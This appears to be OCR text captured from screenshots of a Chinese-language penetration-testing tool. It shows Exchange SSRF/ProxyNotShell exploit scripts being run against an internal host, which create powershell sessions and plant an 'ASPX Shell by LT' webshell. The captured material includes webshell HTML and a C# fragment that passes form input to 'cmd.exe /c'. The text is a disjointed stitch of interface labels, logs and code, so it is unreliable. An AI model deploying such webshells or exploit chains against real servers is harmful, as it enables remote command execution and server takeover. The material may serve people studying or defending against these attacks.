 [default]-本地模式
CPU 3%
127.0.0.1 41650
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
</table>
</form>
</body>
</html>
p.StartInfo.FileName = &#34;cmd.exe&#34;;
p.StartInfo.Arguments = &#34;/c &#34; + txtCmdIn.Text;
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardError = true;
Codec
DNSLog
首页
History
MITM 交互式劫持
数据对比
劫持 HTTP Request
http://127.0.0.1:8083 或 socks5://127.0.0.1:8083
全部
已启用
热加载
关键字
插件组 12
管理分组
全选
Total 551
Selected 0
开放 URL 重定向漏洞
基础 XSS 检测
启发式SQL注入检测
SSTI Expr 服务器模版表达式注入
SSRF HTTP Public
手动劫持
自动放行
被动日志
序号 方法 状态码 URL
31 GET 200 https://10.0.102.210/au
30 GET 500 https://10.0.102.210/au
29 POST 200 https://10.0.102.210/au
28 POST 500 https://10.0.102.210/au
27 POST 200 https://10.0.102.210/au
26 POST 200 https://10.0.102.210/au
25 GET 500 https://10.0.102.210/au
24 POST 200 https://10.0.102.210/au
23 POST 500 https://10.0.102.210/au
管理员: C:\Windows\System32\cmd.exe
C:\Users\test\Desktop\ProxyMaybeShell\ProxyMaybeShell>python ssrf-Autodiscover.py
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd
"> <html xmlns="http://www.w3.org/1999/xhtml" > <head> <title>ASPX Shell</title> <style type="text/css"> * { font-family
: Arial; font-size: 12px; } body { margin: 0px; } pre { font-family: Courier New; background-color: #CCCCCC; } h1 { font
-size: 16px; background-color: #00AA00; color: #FFFFFF; padding: 5px; } h2 { font-size: 14px; background-color: #006600;
color: #FFFFFF; padding: 2px; } th { text-align: left; background-color: #99CC99; } td { background-color: #CCFFCC; } p
re { margin: 2px; } </style> </head> <body> <h1>ASPX Shell by LT</h1> <form method="post" action="./W01fh4cker666.aspx"
id="form1" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJMzI2Nzk1ODIyZGR8LffbhFAE4NX5z0rIqYUvdimwwJx9/TUD
tUdTk/HJ1Q==" />
</div>
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="C37848AB" />
<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAATZAnu1KWDeSHeOFbB/2K7oX1zeyTU8
TGgybPYW9gx+LFWxCq6FSbF+QK2nudYCoLIWH9i5Wa0kNq1Q0K3EaL8Rq3/HtCUO2OH2OKSfUzqI9/+A31GmYsuvF01EuCwrOOo=" />
</div> <table style="width: 100%; border-width: 0px; padding: 5px;"> <tr> <td style="width: 50%; vertical-align: top;">
<h2>Shell</h2> <input name="txtCmdIn" type="text" id="txtCmdIn" style="width:300px;" /> <input type="submit" name="cmdEx
ec" value="Execute" id="cmdExec" /> <pre></pre> </td> <td style="width: 50%; vertical-align: top;"> <h2>File Browser</h2
> <p> Drives:<br /> </p> <p> Working directory:<br /> <b></b> </p> <table style="width: 100%"> <tr> <th>Name</th> <th>S
ize KB</th> <th style="width: 50px">Actions</th> </tr>  </table> <p>Upload to this directory:<br /> <input type="file" n
ame="flUp" id="flUp" /> <input type="submit" name="cmdUpload" value="Upload" id="cmdUpload" /> </p> </td> </tr> </table>
</form> </body> </html>
C:\Users\test\Desktop\ProxyMaybeShell\ProxyMaybeShell>
管理员: C:\Windows\System32\cmd.exe
C:\Users\test\Desktop\ProxyMaybeShell\ProxyMaybeShell>C:\Python27\python.exe proxynotshellfileWrite.p
210 VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTBBhYWFAZXhjaGFuZ2UubGFiVSxTLTEtNS0yMS0zMDA1ODI4NTU4LTY0MjgzMTU2N
MEcBAAAABwAAAAxTLTEtNS0zMi01NDRFAAAAAA==
[+] Create powershell session
[+] Create powershell pipeline
C:\Users\test\Desktop\ProxyMaybeShell\ProxyMaybeShell>
FUZZ
Response
美化
渲染
ASPX Shell
127.0.0.1:54544/45b29501-f30e-44ac-8d78-61748d4f6cf5
9
2
“Heimdallr”已开始调试此浏览器
取消
ASPX Shell by LT
Shell
Execute
File Browser
Drives:
Working directory:
Name Size KB Actions
Upload to this directory:
英
20:06
2024/5/21
3